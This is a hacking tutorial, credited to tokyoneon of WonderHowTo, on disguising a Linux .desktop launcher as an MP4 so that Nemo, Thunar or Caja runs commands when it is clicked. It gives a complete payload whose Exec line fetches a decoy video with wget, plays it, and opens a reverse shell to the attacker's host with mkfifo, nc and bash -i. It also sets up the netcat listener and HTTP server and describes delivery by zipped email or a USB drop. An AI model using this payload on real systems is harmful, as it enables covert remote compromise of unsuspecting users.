
While this article uses Linux Mint as an example, the attack takes advantage of an issue in several Linux file managers. The below GIF demonstrates the attack.

Two files are being extracted in the GIF. The first (real_video.mp4) is a real MP4. The second (fake_video.mp4) is a .desktop file, configured to look like an ordinary MP4 in this file manager. What we can’t see in the GIF is the Netcat connection being made to the attacker’s system when fake_video.mp4 opens. The target believes fake_video.mp4 is legitimate and has no idea the operating system was just compromised.
The .desktop file extension is used in Linux systems to create application launchers. Linux Mint users can list files in the /usr/share/applications/ directory for some examples of this.
$ ls -l /usr/share/applications/*.desktop
-rw-r--r-- 1 root root 125 Nov 4 2017 /usr/share/applications/apturl.desktop
-rw-r--r-- 1 root root 8754 Nov 28 04:55 /usr/share/applications/blueberry.desktop
-rw-r--r-- 1 root root 1383 Jan 11 11:41 /usr/share/applications/bluetooth-sendto.desktop
-rw-r--r-- 1 root root 363 Mar 21 09:45 /usr/share/applications/cinnamon2d.desktop
-rw-r--r-- 1 root root 448 Dec 6 05:22 /usr/share/applications/cinnamon-color-panel.desktop
-rw-r--r-- 1 root root 300 Dec 6 05:22 /usr/share/applications/cinnamon-control-center.desktop
-rw-r--r-- 1 root root 463 Mar 21 09:45 /usr/share/applications/cinnamon.desktop
-rw-r--r-- 1 root root 496 Dec 6 05:22 /usr/share/applications/cinnamon-display-panel.desktop
-rw-r--r-- 1 root root 200 Mar 21 09:45 /usr/share/applications/cinnamon-killer-daemon.desktop
-rw-r--r-- 1 root root 272 Mar 21 09:45 /usr/share/applications/cinnamon-menu-editor.desktop
-rw-r--r-- 1 root root 450 Dec 6 05:22 /usr/share/applications/cinnamon-network-panel.desktop
-rw-r--r-- 1 root root 504 Dec 6 05:22 /usr/share/applications/cinnamon-online-accounts-panel.desktop
[truncated]
-rw-r--r-- 1 root root 10062 Mar 25 07:28 /usr/share/applications/thunderbird.desktop
-rw-r--r-- 1 root root 820 Nov 30 08:53 /usr/share/applications/timeshift-gtk.desktop
-rw-r--r-- 1 root root 11701 Aug 2 2017 /usr/share/applications/tomboy.desktop
-rw-r--r-- 1 root root 4493 Feb 6 2018 /usr/share/applications/transmission-gtk.desktop
-rw-r--r-- 1 root root 3617 Apr 10 2018 /usr/share/applications/vim.desktop
-rw-r--r-- 1 root root 9870 Oct 6 2018 /usr/share/applications/vlc.desktop
-rw-r--r-- 1 root root 992 Dec 10 11:48 /usr/share/applications/xdg-desktop-portal-gtk.desktop
-rw-r--r-- 1 root root 4526 Dec 11 06:10 /usr/share/applications/xed.desktop
-rw-r--r-- 1 root root 9762 Dec 11 06:12 /usr/share/applications/xplayer.desktop
-rw-r--r-- 1 root root 8056 Dec 11 06:15 /usr/share/applications/xreader.desktop
-rw-r--r-- 1 root root 5309 Dec 11 06:18 /usr/share/applications/xviewer.desktop
-rw-r--r-- 1 root root 3780 Dec 17 05:45 /usr/share/applications/yelp.desktop
Viewing this directory in Linux Mint’s built-in file manager, Nemo, the very same .desktop files appear as clickable buttons.

Using cat on one of the operating system’s legitimate .desktop files will display the following data.
$ cat /usr/share/applications/cinnamon-settings-calendar.desktop
[Desktop Entry]
Icon=cs-date-time
Exec=cinnamon-settings calendar
Type=Application
OnlyShowIn=X-Cinnamon;
Categories=Settings;
The most important lines to take note of are the Icon= and Exec= values. The Icon value is responsible for the icon used to represent the .desktop file. The Exec= value is responsible for the command(s) executed when the target clicks the .desktop file. In this case, clicking the file executes the cinnamon-settings command with the calendar option. Clicking this file will open the “Date & Time” settings window.
An attacker can abuse this functionality to change how the .desktop file appears to the user and which program(s) launch when the file is clicked.
Each operating system uses a different file manager by default. GNOME uses the Nautilus file manager, and KDE uses Dolphin. Neither of these file managers is vulnerable. But! Keep in mind — it’s possible to install and use multiple file managers in a single operating system, much like having two different web browsers installed simultaneously. So a GNOME target may be using a different, vulnerable file manager.
Unaffected systems:
- Ubuntu 18.04/GNOME/Nautilus
- Debian 10/GNOME/Nautilus
- Elementary OS 5/Pantheon/Pantheon-Files
- Manjaro 18/KDE/Dolphin
Affected systems:
- Linux Mint 19.2/Cinnamon/Nemo
- Xubuntu 18.04/XFCE4/Thunar
- Fedora 30/MATE/Caja
- MX Linux/XFCE4/Thunar

Identifying if the target is using a vulnerable file manager is not an easy task, especially if the attacker knows nothing about the operating system. However, if the attacker shares a Wi-Fi network with the target, it would be possible to observe traffic transmitting to and from the operating system. The DNS requests for a Linux Mint operating system appear as follows.

Similarly, MX Linux operating systems use custom repositories (shown below) when fetching system updates.
Setup a simple HTTP server in Kali to host the real_video.mp4 file. When the target clicks on the fake_video.desktop, it will silently download and automatically play the real_video.mp4.
$ apt-get update && apt-get install python3
Reading package lists... Done
Reading package lists... Done
Building dependency tree
Reading state information... Done
python3 is already the newest version (3.7.2-1).
python3 set to manually installed.
0 upgraded, 0 newly installed, 0 to remove and 0 not upgraded.
Create a temporary directory to store files necessary to the attack.
$ mkdir -p /tmp/pythonServer/videos; cd /tmp/pythonServer/videos/
The version of youtube-dl in the Kali Linux repository is usually a bit outdated, so reference the GitHub repo for the latest version. Use the below command to install it.
$ curl -L https://yt-dl.org/downloads/latest/youtube-dl -o /usr/local/bin/youtube-dl
Give the new youtube-dl binary permissions to run on the system.
$ chmod a+rx /usr/local/bin/youtube-dl
For demonstration purposes, I’ll use the rickroll video.
$ youtube-dl --restrict-filenames -f 18 'https://www.youtube.com/watch?v=dQw4w9WgXcQ'
[youtube] dQw4w9WgXcQ: Downloading webpage
[youtube] dQw4w9WgXcQ: Downloading video info webpage
[youtube] dQw4w9WgXcQ: Downloading js player vflptN-I_
[youtube] dQw4w9WgXcQ: Downloading js player vflptN-I_
[download] Destination: Rick_Astley_-_Never_Gonna_Give_You_Up_Official_Music_Video-dQw4w9WgXcQ.mp4
[download] 100% of 15.18MiB in 00:07
The filename will likely consist of erroneous characters. For simplicity, rename the video file.
$ mv Rick*.mp4 real_video.mp4
Create a new file.
$ nano fake_video.desktop
Copy the below text into the new file. The .desktop file extension is vital; the attack won’t work without it.
#!/usr/bin/env xdg-open
[Desktop Entry]
Encoding=UTF-8
Name=fake_video.mp4
Exec=/usr/bin/wget 'http://192.168.1.XX/real_video.mp4' -O /tmp/real_video.mp4; /usr/bin/xdg-open /tmp/real_video.mp4; /usr/bin/mkfifo /tmp/f; /bin/nc 192.168.1.XX 1234 < /tmp/f | /bin/bash -i > /tmp/f 2>&1 &
Terminal=false
Type=Application
Icon=video-x-generic
Several commands are executed and concatenated into one-line. I’ll break it down to better explain each command.
/usr/bin/wget 'http://192.168.1.XX/real_video.mp4' -O /tmp/real_video.mp4;— Wget downloads the real_video.mp4 file from the attacker’s system (192.168.1.XX). It is saved (-O) to the /tmp directory with the same filename./usr/bin/xdg-open /tmp/real_video.mp4;— The xdg-open command will open files with the target’s operating system’s preferred video player. If the target prefers VLC over MPV or another Linux video player, the real_video.mp4 will automatically play on VLC. Opening the video with the preferred media player will hopefully prevent the target from discovering the fake_video.desktop./usr/bin/mkfifo /tmp/f;— Mkfifo will create a named pipe to redirect all of the following Netcat data to and from the attacker’s system./bin/nc 192.168.1.XX 1234 < /tmp/f | /bin/bash -i > /tmp/f 2>&1 &— Netcat and Bash are used (with the named pipe) to connect back to the attackers systems (remember to change the XX in the IP address here). The port number (1234) is arbitrary and can be any number between 1 and 65535.
The Icon= image can be changed here. Icon filenames are found in the /usr/share/icons/Mint-Y/mimetypes/128/ directory. The file extension (.png) can be omitted when creating .desktop files, but it’s not necessary. Any file in the /usr/share/icons/ directory is usable as a .desktop file icon.
For example, text files (text-x-generic) and other filetypes with a supporting PNG in the icons/ directory is usable. There’s a lot of room to be creative with social engineering attacks here (fake TXT file shown below).

Change the fake_video.desktop file permissions to elevate its privileges.
$ chmod +x fake_video.desktop
The new permissions are verified by listing the directory contents. Notice the execute (-rwxr-xr-x) permissions.
$ ls -l
-rwxr-xr-x 1 root root 353 Apr 12 06:27 fake_video.desktop
-rw-r--r-- 1 root root 15915462 Dec 10 01:55 real_video.mp4
Python3 will create a web server on port 80, making the real_video.mp4 in the directory available to everyone on the network. The Python3 terminal must remain open until the target clicks on the fake_video.desktop file.
$ python3 -m http.server 80
Open a new terminal window, start the nc listener to intercept connections from the compromised Linux box.
$ nc -vv -l -p 1234
With the Python3 and Netcat servers setup, the attacker can deliver fake_video.desktop to the target. I’ve outlined two simple delivery methods below, but this is far from an exhaustive list of attack vectors. Other tactics are possible if the attacker knows more about the target.
Email is a good file sharing vector. If the target’s operating system has been discovered or it’s known that Linux systems are deployed in the workplace email delivery will be an ideal option. In this scenario, compressing the file(s) with zip is necessary to bypass email clients and web browsers from displaying the .desktop file extension when sharing the file.
It may be desirable to include many .desktop payloads in the ZIP sent to the target for a convincing social engineering attack. Or, perhaps mixing real files in with fake_videos.
First, make sure zip is installed, as it isn’t included in all versions of Kali.
$ apt-get install zip
While in the videos/ directory, use zip to recursively compress all of the files.
$ zip -r videos.zip ../videos/
adding: ../videos/ (stored 0%)
adding: ../videos/real_video.mp4 (deflated 0%)
adding: ../videos/fake_video.desktop (deflated 33%)
Readers may know I’m a fan of USB drop attacks. Nearly 50% of all USBs found in the wild are picked up, inserted into a computer, and inspected by unsuspecting targets. The lone USB is an excellent attack vector as it specifically targets the computer — an email attachment may be opened using the target’s smartphone. When the target inserts the USB drive into his/her machine, Nemo will automatically attempt to mount it and display the fake_video.desktop as “fake_video.mp4” — so compressing the files won’t be necessary.
To perform a USB drop attack, copy the fake_video.desktop to the drive.
$ cp /tmp/pythonServer/videos/*.desktop /media/root/USB\ NAME\ HERE/
Authored by tokyoneon, this post was originally published on WonderHowTo.